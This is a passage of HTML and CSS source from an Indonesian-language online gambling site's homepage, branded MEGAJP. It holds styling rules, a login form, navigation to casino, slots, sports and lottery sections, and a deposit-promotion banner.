  padding: 5px 10px;
  font-size: 13px;
  text-align: center;
  text-transform: none;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

.slots-games a {
  overflow: hidden;
}

.slots-games .slot-hover-buttons {
  position: absolute;
  /*top: 5px;
  left: 5px;
  width: 24%;
  padding: 21px 16px;
  height: 26%;*/
  opacity: 0;
  background-color: rgba(0,0,0,0.65);
  transition: all 0.45s ease-in-out;
  z-index: 10;
  width: 100%;
}

.slots-games:hover .slot-hover-buttons {
  opacity: 1;
}

.slots-games > .game-maintenance {
  background-color: rgba(0,0,0,.7);
  position: absolute;
  width: 100%;
  height: 100%;
  overflow: hidden;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  cursor: pointer;
  /*display: none;*/
  z-index: 995;
}

.slots-games > .game-maintenance > img {
  -webkit-transform: scale(3);
  -moz-transform: scale(3);
  -o-transform: scale(3);
  -ms-transform: scale(3);
  transform: scale(3);
  width: 20px;
  height: 20px;
}

.slots-games > .game-maintenance > div {
  color: #fff;
  font-size: 15px;
  padding-top: 25px;
}

.slot-play-button {
  padding: 10px 15px;
  background: #15b586;
  color: #fff;
  font-size: 15px;
  text-transform: uppercase;
  -webkit-transition: all 300ms ease-out;
  -moz-transition: all 300ms ease-out;
  transition: all 300ms ease-out;
  margin: 23% auto;
  /*width: 60%;*/
  text-align: center;
}

.slot-play-button-arcade-real {
  padding: 10px 13px;
  background: #15b586;
  color: #fff;
  font-size: 11px;
  /* text-transform: uppercase; */
  -webkit-transition: all 300ms ease-out;
  -moz-transition: all 300ms ease-out;
  transition: all 300ms ease-out;
  margin: 10% auto;
  border-radius: 5px;
  width: 70%;
  height: 100%;
  text-align: center;
}

.slot-play-button-arcade-real img{
  height: 12px;
  width: 10px;
  padding-bottom: 2px;
}

.slot-play-button-arcade-free {
  padding: 10px 13px;
  background: #fff;
  color: #171717;
  font-size: 11px;
  /* text-transform: uppercase; */
  -webkit-transition: all 300ms ease-out;
  -moz-transition: all 300ms ease-out;
  transition: all 300ms ease-out;
  margin: 10% auto;
  border-radius: 5px;
  width: 70%;
  text-align: center;
}

.slot-play-button-arcade-free:hover{
  /* border-color: #04b0bc; */
  color: #000000;
  background: #ffffff;
  border: 2px solid #000000;
  font-weight: bold;
}

.slot-play-button-arcade-real:hover{
  /* border-color: #04b0bc; */
  color: #fff;
  background: #15b586;
  border: 2px solid #fff;
  font-weight: bold;

}

#provider-list .item img {
  max-height: 107px;
}

/* Toto landing page addition */
.poker-insight.live-games {
  height: 291px;
}

.live-games .poker-caption {
  height: auto;
  border-left: 2px solid #813e98;
  margin: 0;
}

.live-games .poker-caption img {
  padding: 6px 0 6px 15px;
  margin-right: 15px;
}

.live-games-hover {
  padding: 15px 0;
  border: 1px solid transparent;
  display: block;
}

.live-games-hover:hover {
  border-color: #04b0bc;
}

.game-title-slots.play-btn {
  background: #15b586;
  color: #fff;
}

.game-title-slots.play-btn:hover, .game-title-slots.play-btn.hovered {
  background: #005b40;
}

/* User rank bonus */
.user-rank {
  /*padding-right: 20px;*/
  display: inline;
  vertical-align: top;
}

.progress {
  width: 30%;
  height: 10px;
  display: inline-flex;
  margin-bottom: 0;
  background: #474747;
  vertical-align: text-bottom;
  border-radius: 2px;
}

.progress-bar-success {
  background-color: #70bd2d;
}

.user-rank-img {
  margin: 0 5px 0 0;
  width: 28px;
  height: 28px;
}

.modal-dialog .bonus {
  width: 1037px !important;
}

.rank-list {
  text-align: center;
  padding: 10px 0 20px 0;
}

.rank-list > div {
  display: inline-block;
  padding: 0 15px;
}

.rank-list .rank-list-img {
  width: 59px;
  height: 55px;
  margin-bottom: 10px;
}

.rank-list > div > span {
  font-size: 12px;
}

.rank-progress {
  border-radius: 10px;
  background: #131313;
  padding: 20px 62px; 
  margin: 20px 0;
}

.rank-progress-img, .rank-progress-detail {
  display: inline-block;
  vertical-align: middle;
  margin: 0 10px;
}

.rank-progress-img > img {
  width: 130px;
  height: 123px;
}

.rank-current-level-text {
  color: #9b9b9b;
  font-size: 13px;
}

.rank-current-level {
  color: #fff;
  font-size: 30px;
}

.progress-big {
  width: 280%;
  height: 22px;
}

.rank-table {
  font-size: 14px;
  margin-bottom: 20px;
}

.rank-table > thead {
  background-color: #0092b1;
}

.rank-table > thead > tr > td {
  font-weight: normal;
  color: #fff !important;
}

.rank-table > tbody > tr > td {
  color: #000;
}

.rank-table > tbody > tr:nth-child(odd) {
  background-color: #e4e4e4;
}

.rank-table > tbody > tr:nth-child(even) {
  background-color: #cccccc;
}

.rank-table > tbody > tr > td {
  padding: 10px;
}

.popup-bonus {
  background: url(/assets/img/user-rank/pop-up-cashback.jpg) no-repeat;
  height: 389px;
  padding: 115px 20px;
}

.popup-bonus > h4 {
  color: #fffefe;
  font-size: 23px;
  text-transform: uppercase;
  /*-webkit-mask-image: -webkit-linear-gradient(top, rgba(0,0,0,1), rgba(0,0,0,.5) 50%, rgba(0,0,0,1));*/
  background: -webkit-linear-gradient(bottom, rgba(241,241,241,1) 0%, rgba(186,186,186,1) 100%);
  background: -o-linear-gradient(bottom, rgba(241,241,241,1) 0%, rgba(186,186,186,1) 100%);
  background: -moz-linear-gradient(bottom, rgba(241,241,241,1) 0%, rgba(186,186,186,1) 100%);
  background: linear-gradient(to bottom, rgba(241,241,241,1) 0%, rgba(186,186,186,1) 100%); 
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.popup-bonus > h2 {
  color: #fffefe;
  font-size: 56px;
  background: -webkit-linear-gradient(bottom, rgba(25,199,160,1) 0%, rgba(27,141,107,1) 50%, rgba(25,199,148,1) 100%);
  background: -o-linear-gradient(bottom, rgba(25,199,160,1) 0%, rgba(27,141,107,1) 50%, rgba(25,199,148,1) 100%);
  background: -moz-linear-gradient(bottom, rgba(25,199,160,1) 0%, rgba(27,141,107,1) 50%, rgba(25,199,148,1) 100%);
  background: linear-gradient(to bottom, rgba(25,199,160,1) 0%, rgba(27,141,107,1) 50%, rgba(25,199,148,1) 100%); 
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

/* Table limit */
.limit-icon {
  position: absolute;
  margin: 8% -10px;
  width: 44px;
  height: 44px;
  background: #305379;
  border-radius: 50%;
  padding: 5px;
  clip: rect(0, 44px, 44px, 15px);
  z-index: 999;
}

.limit-icon:hover {
  cursor: pointer;
  cursor: hand;
}

.limit-icon-inner {
  position: absolute;
  width: 34px;
  height: 34px;
  border-radius: 50%;
  border: 4px solid #fff;
  padding: 4px 7px;
  clip: rect(0, 44px, 44px, 12px);
}

.limit-icon-inner > i {
  color: #fff;
  vertical-align: middle;
  text-align: center;
  font-size: 1.8em;
  font-weight: bold;
}

[id^='limit-content'] {
  position: absolute;
  width: 31.3%;
  height: 230px;/*27.5%*/
  padding: 18px 15px 18px 34px;
  background: rgba(9,28,45,.9);
  display: none;
  -webkit-box-shadow: inset 1px 1px 2px 0px rgba(0,236,255,.2), inset -1px -1px 2px 0px rgba(0,236,255,.2);
  -moz-box-shadow: inset 1px 1px 2px 0px rgba(0,236,255,.2), inset -1px -1px 2px 0px rgba(0,236,255,.2);
  box-shadow: inset 1px 1px 2px 0px rgba(0,236,255,.2), inset -1px -1px 2px 0px rgba(0,236,255,.2);
  -webkit-transition: all .5s ease-in-out;
  -moz-transition: all .5s ease-in-out;
  -o-transition: all .5s ease-in-out;
  transition: all .5s ease-in-out;
  z-index: 998;
}

.blurred {
  -webkit-filter: blur(1px);
  -moz-filter: blur(1px);
  -o-filter: blur(1px);
  -ms-filter: blur(1px);
  filter: blur(1px);
}

.game-box-slots table thead tr td {
  border-bottom: 1px solid #fff !important;
}

.modal-backdrop.rank.in {
  filter: alpha(opacity=90);
  opacity: .9;
}

/*[id^='limit-content'] .nav > li > a {
  padding: 4px 5px;
}
*/
/*.close-limit {
  float: right;
  display: block;
  font-size: 21px;
  font-weight: 700;
  line-height: 1;
  color: #fff;
  filter: alpha(opacity=50);
  opacity: .5;
  cursor: pointer;
}*/

.game-title-slots-half.full-btn {
	width: 100%;
}

.search-btn {
	position: absolute;
    right: 10px;
    line-height: 1.1em;
}

.search-btn:hover {
	color: #04b0bc;
}

/*.bg-popular-active {
  background: url(/assets/img/slots/slots-bg-popular.png) no-repeat;
}

.bg-new-active {
  background: url(/assets/img/slots/slots-bg-new.png) no-repeat;
}

.bg-playson-active {
  background: url(/assets/img/slots/slots-bg-playson.png) no-repeat;
}

.bg-ttg-active {
  background: url(/assets/img/slots/slots-bg-ttg.png) no-repeat;
}

.bg-playstar-active {
  background: url(/assets/img/slots/slots-bg-playstar.png) no-repeat;
}

.bg-spade-active {
  background: url(/assets/img/slots/slots-bg-spadegaming.png) no-repeat;
}*/
  .slots-bg-container > img {
    position: absolute;
    width: 1920px;
    margin-top: -6px;
    margin-left: -439px;
  }

  .slots-bg-container-popular > img {
      position: absolute;
    width: 1902px;
    margin-top: -146px;
    margin-left: -435px;
    /* background-size: 1000px; */
    height: 1071px;
  }

/*========== Referral Page ===========*/
#referral-landing .hexagon {
  position: relative;
  width: 85%;
  height: 135px;
  background-color: #18171d;
  /*box-shadow: 0 0 10px #727272;*/
  border :1px solid #727272;
}

#referral-landing .hexagon:before,
#referral-landing .hexagon:after {
  content: " ";
  position: absolute;
  border-top: 67px solid transparent;
  border-bottom: 67px solid transparent;
}

#referral-landing .hexagon:before {
  left: 100%;
  border-left: 40px solid #18171d;
  filter: drop-shadow(1px 0 0px #727272);
  -webkit-filter: drop-shadow(1px 0 0px #727272);
  -moz-filter: drop-shadow(1px 0 0px #727272);
  /*filter: drop-shadow(0 0 10px #727272);
  -webkit-filter: drop-shadow(0 0 10px #727272);
  -moz-filter: drop-shadow(0 0 10px #727272);*/
}

/*.hexagon:after {
  left: 85%;
  width: 15%;
  height: 100%;
  background-color: #18171d;
}*/

#referral-landing .hexagon-top{
  height: 120px;
  padding: 0px;
  text-align: left;
  color: white;
}

#referral-landing .max-row {
  width: 100%; 
  margin: 0px;
}

#referral-landing .hexagon-top-wrapper {
  position: absolute; 
  z-index: 100; 
  top: 0px;
}

#referral-landing .hexagon-wrapper {
  width: 100%; 
  position: relative;
}

#referral-landing .hexagon-title {
  color:#0083c1; 
  margin-bottom: 10px; 
  font-size: 18px; 
  font-weight: bold;
}

#referral-landing .hexagon-number {
  color: white; 
  font-size: 28px;
  font-weight: bold;
}

#referral-landing .hexagon-top .max-row .col-sm-2{
  padding-left: 10px; 
  padding-right: 0px;
}

#referral-landing .hexagon-top .max-row .col-sm-10{
  padding-left: 5px; 
}

#referral-landing .hexagon-top .max-row .col-sm-10 .max-row .col-8{
  padding-left: 15px; 
}

#referral-landing .hexagon-top .max-row .col-sm-10 .max-row .col-4{
  padding-left: 0px; 
}

#referral-landing hr {
  margin-bottom: 2px; 
  margin-top: 2px;
  background: #fff;
}

#referral-landing .hexagon-icon {
  font-size: 20px;
  padding: 5px;
}

#referral-landing .rounded-box {
  border-radius: 8px;
  height: 370px;
  background-color: #1a1a1a;
  margin-right: 12%;
  margin-left: 12%;
  border-top: 60px solid #727272;
  border-left: 1px solid #727272;
  border-right: 1px solid #727272;
  border-bottom: 1px solid #727272;
}

#referral-landing .rounded-box-top {
  border-radius: 8px;
  height: 370px;
  margin-right: 12%;
  margin-left: 12%;
  color: white;
}

#referral-landing .rounded-box-top-title{
  text-align: center; 
  height: 60px; 
  font-size: 14px; 
  /*line-height: 60px; 
  vertical-align: middle;*/
  padding-top: 8%;
}

#referral-landing .rounded-box-top-content{
  /* height: 248px; */
  padding: 10px;
}

#referral-landing .rounded-box-percentage-table {
  width: 100%;
}

#referral-landing .rounded-box-percentage-table tr {
  border-bottom: 1px solid white;
}

#referral-landing .rounded-box-percentage-table td {
  padding-top: 10px !important;
  padding-bottom: 10px !important;
}

#referral-landing h1{
  background: #6db3f2;
  background: -moz-linear-gradient(top, #3fd1f8 10%, #21bfef 35%, #0e88d3 51%, #0595c9 100%);
  background: -webkit-linear-gradient(top, #3fd1f8 10%, #21bfef 35%, #0e88d3 51%, #0595c9 100%);
  background: linear-gradient(to bottom, #3fd1f8 10%, #21bfef 35%, #0e88d3 51%, #0595c9 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#6db3f2', endColorstr='#1e69de',GradientType=0 );
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.time-limit {
  cursor: pointer;
}

/*========== Sport Page ===========*/

.img-full {
  width: 100%;
}

.first-img {
      height: 250px;
}

.play-box {
  border: 1px solid #333131;
  height: 35px;
  padding: 6px 0;
}

.content-sport {
  border: 1px solid #333131;
}

.content-sport:hover {
  border: 1px solid #0092b1;
  background-color: #0092b1;
}

.pl-5 {
  padding-left: 5px;
}

.pr-5 {
  padding-right: 5px;
}

.new-ribbon-navbar {
	position: absolute;		
	background-color: #ff0000;
	color: #fff;
	font-size: 8px;
	font-weight: bold;
	text-transform: uppercase;
	border-radius: 4px;
	z-index: 200;
  margin-top: -18px;
  padding: 4px;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.promo-ribbon-navbar {
	position: absolute;		
	background-color: green;
	color: #fff;
	font-size: 6px;
	font-weight: bold;
	text-transform: uppercase;
	border-radius: 4px;
	z-index: 200;
  margin-top: -18px;
  padding: 6px;
  top: 50%;
  transform: translate(-50%, -50%);
}

.svg-sns {
    display: inline-block;
    background-image: url(/assets/img/icon/provider/StreamNSpin.svg);
    background-position: center;
    background-repeat: no-repeat;
    height: 30px;
    width: 32px;
    background-size: 25px;
  }

.live-ribbon-navbar {
    position: absolute;		
    border-radius: 4px;
    z-index: 200;
    margin-top: -18px;
    padding: 4px;
    top: -15%;
    left: 50%;
  }
  
  .live-ribbon-navbar img {
      height: 35px; /* Adjust to match other ribbon heights */
      width: auto;
  }
  
  .live-ribbon {
      position: absolute;
      right: 0px;
      margin-top: 4px;
      padding: 3px;
      border-radius: 4px;
      z-index: 200;
  }
  
  .live-ribbon img {
      height: 30px; /* Adjust to match other ribbon heights */
      width: auto;
  }
</style>  <link rel="stylesheet" href="https://media.fastchecker.us/idnsmedia/is/assets/themes/aaaaqg/css/style.css?v=9.3.4">
  <style>
.reg_content select {
  height: calc(3.091rem);
}

.dropdown-menu > li > a {
  display: block;
}

.home-info {
  height: unset;
}

.home-info .col-8 {
  flex: 0 0 69%;
  max-width: 69%;
}

.home-info .col-4 {
  flex: 0 0 31%;
  max-width: 31%;
}

.col-md-left {
  margin: unset !important;
  width: unset !important;
  padding-left: 15px;
}

.col-md-right {
  margin-left: unset !important;
  width: unset !important;
  padding-right: 15px;
}

.bs-popover-auto[x-placement^=bottom] .arrow::after,
.bs-popover-bottom .arrow::after {
  border-bottom-color: #3c3c3c;
}

.popover-body {
  color: #fff;
}

.form-control {
  height: calc(3.091rem);
}

.form-control:focus {
  background: #394550;
  color: #fff;
}

.form-control-feedback {
  width: 34px;
  height: 34px;
  line-height: 34px;
}

.has-feedback-left .form-control {
  padding-left: 34px;
}

.has-feedback-left .form-control-feedback {
  position: absolute;
  top: unset;
  margin-top: -34px;
  width: 34px;
  height: 34px;
}

.modal-backdrop.fade {
  filter: unset;
  opacity: 0.75;
}

.modal-backdrop.in {
  filter: unset;
  opacity: 0.75;
}

.modal-backdrop.error.in {
  filter: unset;
  opacity: 0.75;
}

.modal-header .close {
  margin-top: unset;
}
</style>    <style>
    .navbar .nav > li > a {
      position: relative;
      display: inline-block;
      padding: 0px 10px;
      height: 40px;
      line-height: 38px;
    }

    /* Container Floating Icons */
    .floating-container {
        position: fixed;
        display: flex;
        flex-direction: column;
        gap: 15px;
        z-index: 55;
    }

    /* Posisi di Kiri Bawah */
    .floating-left {
        left: 20px;
        bottom: 60px;
    }

    /* Posisi di Kanan Bawah */
    .floating-right {
        right: 20px;
        bottom: 60px;
    }

    /* Style untuk Icon */
    .floating-icon {
        width: 80px;
        color: white;
        /* display: flex; */
        position: relative; /* Tambahkan ini agar tombol X tetap dalam konteksnya */
        display: inline-block;
        justify-content: center;
        align-items: center;
        border-radius: 50%;
        box-shadow: 2px 2px 10px rgba(0, 0, 0, 0.2);
        cursor: pointer;
        font-size: 24px;
        text-decoration: none;
        transition: background 0.3s;
    }

    .floating-icon img {
        display: block;
        border-radius: 5px;
        box-shadow: 2px 2px 10px rgba(0, 0, 0, 0.2);
    }

   /* Tombol Close */
   .close-btn {
        width: 18px;
        height: 18px;
        background-color: rgb(124, 124, 124);
        color: white;
        display: flex;
        justify-content: center;
        align-items: center;
        border-radius: 50%;
        cursor: pointer;
        font-size: 12px;
        font-weight: bold;
        position: absolute;
        top: -5px;
        right: -5px;
        display: none; /* Sembunyikan secara default */
    }

    /* Tampilkan tombol close saat hover */
    .floating-container a:hover .close-btn {
        display: flex;
    }

    .close-btn:hover {
        background-color: darkred;
    }

  </style>
    <style>
/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0!important;font:inherit}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
</style>  <style>
	/**
	 * Owl Carousel v2.3.4
	 * Copyright 2013-2018 David Deutsch
	 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
	 */
	.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
</style>  <style>
    .owl-theme .owl-dots .owl-dot span {
      width: 8px;
      height: 8px;
      margin: 5px 2px;
    }

    .owl-dots {
      position: absolute;
      bottom: 0;
      width: 100%;
    }
  </style>
</head>

<body class="content-body
">
  <div class="fixed-top">
    <div class="header">
      <div class="container">
        <div class="row">
          <div class="col-sm-12 header-cover">
            <!-- navbar -->
            <div class="topmenu underline">
	<!-- <div class="g_right"></div> -->
	<ul class="list-unstyled list-inline float-right">
					<li><a href="https://terracruadesign.com/password/reset">Lupa Kata Sandi ?</a></li>
		
		
					
			<li><a target="_blank" href="https://terracruadesign.com/contact-us"><i class="fa fa-phone fa-flip-horizontal"></i>Hubungi Kami</a></li>
		
		<li id="lang-menu" class="dropdown">
			<a data-toggle="dropdown" class="dropdown-toggle" href="#">
				<span id="lang-header"><i class="fa fa-globe"></i>Bahasa</span><b class="caret"></b>
			</a>
			<ul class="dropdown-menu dropdown-menu-right region">
				<li><a href="https://terracruadesign.com/language/en" lang="en-US"><i class="ico_en"></i>English</a></li>
				<li><a href="https://terracruadesign.com/language/id" lang="id-ID"><i class="ico_id"></i>Bahasa</a></li>
				<li><a href="https://terracruadesign.com/language/vn" lang="vi-VN"><i class="ico_vi"></i>Tiếng Việt</a></li>
			</ul>
		</li>

				
				<li class="">
			<a target="_blank" href="https://form.6mbr.com/redirect?enc=ZAEu1%2BiqfmlvpDRgTN52Sa7b6%2FSL9aECKbHQmTFS3gFYyfbZegH8JiuNBrjsVZyWwG7w0gc%3D&lang=id">
				<i class="fa fa-exclamation-triangle"></i><span style="color:#f0ad4e">Pengaduan Customer</span>
			</a>
		</li>
	</ul>
</div>            <!-- / navbar -->
            <div class="hdcontent">
              <div class="logo" alt="MEGAJP - Platform Login Situs Online Terbaik 2026">
                                <a title="MEGAJP - Platform Login Situs Online Terbaik 2026" href="https://terracruadesign.com"></a>
                              </div>

                            <!-- header login -->
              <div class="login-panel float-right">
	<form method="post" action="https://terracruadesign.com/login" id="formLoginHeader" autocomplete="OFF">
		<input type="text" id="txtUserName" name="username" tabindex="1" autocomplete="on" title="Username" class="input-login" placeholder="Username" />
		<input type="password" id="txtLoginPassword" name="password" tabindex="2" title="Kata Sandi" style="padding-right:27px;" class="input-login" placeholder="Kata Sandi" />
		<span class="fas fa-eye toggle-password" id="showPassword" style="position:absolute;color:grey;cursor:pointer;padding: 10px 15px 3px 5px;margin-left: -26px;"></span>

		<!-- <i class="fas fa-eye fa-lg form-control-feedback toogleeyelogin" id="toogleeyelogin" style="position: absolute;margin-left:-44px;color:grey;cursor:pointer;"></i> -->

		<!--<input type="text" id="txtInvalidation" name="captcha" tabindex="3" title="Validation" class="verify-login" maxlength="4" placeholder="Validation" />
		<img alt="Verify Code" id="captcha-login" src="https://terracruadesign.com/captcha/login?c1g4fb4P" class="verify-img pointer" />
		<img alt="Refresh Code" id="re-captcha-login" src="https://terracruadesign.com/assets/img/icon/icon-refresh.png" class="refresh-img pointer" /-->
		<input type="submit" id="btnLogin" name="Submit" tabindex="3" value="Masuk" class="btn-login btn btn-primary" />
		<a class="btn-login btn btn-success" id="btn-register" href="https://terracruadesign.com/register" tabindex="4">Daftar</a>
	</form>
</div>

              <!-- / header login -->
                          </div>
          </div>
        </div>
      </div>
    </div>

    <!-- navbar -->
    <div class="navbar">
	<div class="container">
		<div class="row">
			<div class="col-sm-12">
				<ul class="nav nav-pills">
					
					<li id="li-home" class="sub" data-page="home"><a href="https://terracruadesign.com" id="home" class="current
 text-uppercase" style="font-size: 13px;">Beranda</a></li>

										<li>
																					<div class="new-ribbon-navbar" style="  padding: 4px; left: 23%;"> 
									<span>BARU</span>
								</div>
																						<div class="promo-ribbon-navbar" style="left: 72%;"> 
									<span>promo</span>
								</div>
													
						
						<a  href="https://terracruadesign.com/sportsbook"  class=" text-uppercase time-limit" style="font-size: 13px;">
							Sports
						</a>
					</li>
					
										<li>
																					<div class="new-ribbon-navbar" style="padding: 4px; left: 50%;"> 
									<span>BARU</span>
								</div>
																											

						<a  href="https://terracruadesign.com/casino"  class=" text-uppercase time-limit" style="font-size: 13px;">

							Live Casino
						</a>
						
					</li>
					
										<li>
																					<div class="new-ribbon-navbar" style="  padding: 4px; left: 50%"> 
									<span>BARU</span>
								</div>
																										
													<a  href="https://terracruadesign.com/idnpoker"  class=" text-uppercase  time-limit" style="font-size: 13px;">
														IDNPoker
						</a>
					</li>
					
										<li>
																												<div class="promo-ribbon-navbar" style="left: 50%;"> 
									<span>promo</span>
								</div>
													
						<a  href="https://terracruadesign.com/slots"  class=" text-uppercase time-limit" style="font-size: 13px;">

							Slots
						</a>
					</li>
					
										<li>
						<a href="https://terracruadesign.com/streamnspin" class=" text-uppercase time-limit" style="font-size: 13px;">
							Stream N Spin
						</a>
						
					</li>
					 

										<li>
																					<div class="new-ribbon-navbar" style="  padding: 4px; left: 50%"> 
									<span>BARU</span>
								</div>
																										
													<a  href="https://terracruadesign.com/idnlive"  class=" text-uppercase time-limit" style="font-size: 13px;">
						
							IDNLIVE
						</a>
					</li>
					
					

    										
						<li>
																																<div class="promo-ribbon-navbar" style="left: 50%;"> 
										<span>promo</span>
									</div>
																						<a  href="https://terracruadesign.com/arcadeGames"  class=" text-uppercase time-limit" style="font-size: 13px;">
								Arcade
							</a>
						</li>
										
					

										<li>
																																
						<a  href="https://terracruadesign.com/tableGames"  class=" text-uppercase time-limit" style="font-size: 13px;">

							TABLE
						</a>
					</li>
					
										<li>
																										
						<a  href="https://terracruadesign.com/idnraffle"  class=" text-uppercase time-limit" style="font-size: 13px;">
							IDNRaffle
						</a>
					</li>
					
					

					<!-- 					<li>
													<a  href="https://terracruadesign.com/mmbolatangkas"  class=" text-uppercase time-limit">
						
							MM Bolatangkas
						</a>
					</li>
					 -->

					
											<li>
																								<div class="new-ribbon-navbar" style="  padding: 4px;left: 23%"> 
										<span>BARU</span>
									</div>
																									<div class="promo-ribbon-navbar" style="left: 70%;"> 
										<span>promo</span>
									</div>
																					
							
																<a  href="https://terracruadesign.com/lottery"   class=" text-uppercase time-limit" style="font-size: 13px;">
							
								Lottery
							</a>
						</li>
					
					<li id="li-promotion"><a href="https://terracruadesign.com/promotion" id="promotion" class=" text-uppercase" style="font-size: 13px;">Promosi</a></li>

											<li id="li-referral"><a href="https://terracruadesign.com/referrals" id="referral-landing" class=" text-uppercase" style="font-size: 13px;">Referral</a></li>
									</ul>
			</div>
		</div>
	</div>
</div>    <!-- / navbar -->
  </div>

  <!-- running text -->
  <div class="msg-wrapper" style="font-size: 11px;">
	<div class="container">
		<div class="row">
			<div class="col-sm-12">
				<div class="msg clearfix">
					<label class="text-center text-uppercase">Info Terbaru:</label>
					<div class="marquee-wrapper" style="float: right;">
						<div class="marquee">DEPOSIT VIA QR PAYMENT ! JAMINAN DEPOSIT DI PROSES HITUNGAN DETIK SETELAH SCAN &amp; BAYAR !!!</div>
					</div>
				</div>    
			</div>
		</div>
	</div>
</div>  <!-- / running text -->

  <!-- breadcrumb -->
  <div class="container">
	<div class="row">
		<div class="col-sm-12">
			        
		</div>
	</div>
</div>  <!-- / breadcrumb -->

  <!-- main content -->
  <div class="main ">
    <div class="container content-body
">
      <div class="row">
        <div class="col-sm-12 content-all">
          
<div id="main-slide" class="mb-10">
  <div class="col-sm-8 no-padding col-xs-left">
    <div class="btn-slider-wrap">
              
        <a class="btn-slider btn btn-primary" href="#" data-toggle="modal" data-target="#login" data-backdrop="static"
        data-keyboard="false">Mainkan</a>
        <a class="btn-slider btn btn-success" href="https://terracruadesign.com/register">Daftar</a>
           </div>
    <div class="slide-wrapper">
      <div class="main-slider owl-carousel owl-theme">
                                                  <div class="item">
                <img class="lazyload" src="https://terracruadesign.com/assets/img/game-slider-holder.webp" data-original="https://parisgroup.xyz/banner-megajp/slide3.png" alt="DEPOSIT QRIS" title="DEPOSIT QRIS" />
                              </div>
                                                <div class="item">
                <img class="lazyload" src="https://terracruadesign.com/assets/img/game-slider-holder.webp" data-original="https://parisgroup.xyz/banner-megajp/slide4.png" alt="DEPOSIT PROSES TERCEPAT" title="DEPOSIT PROSES TERCEPAT" />
                              </div>
                                                <div class="item">
                <img class="lazyload" src="https://terracruadesign.com/assets/img/game-slider-holder.webp" data-original="https://parisgroup.xyz/banner-megajp/slide5.png" alt="PERINGATAN" title="PERINGATAN" />
                              </div>
                                          </div>
    </div>
  </div>
  <div class="col-lg offset-lg-6 no-padding col-xs-right">
        <div id="promo-slide1" class="promo1">
      <div class="owl-carousel owl-theme">
              <div class="item">
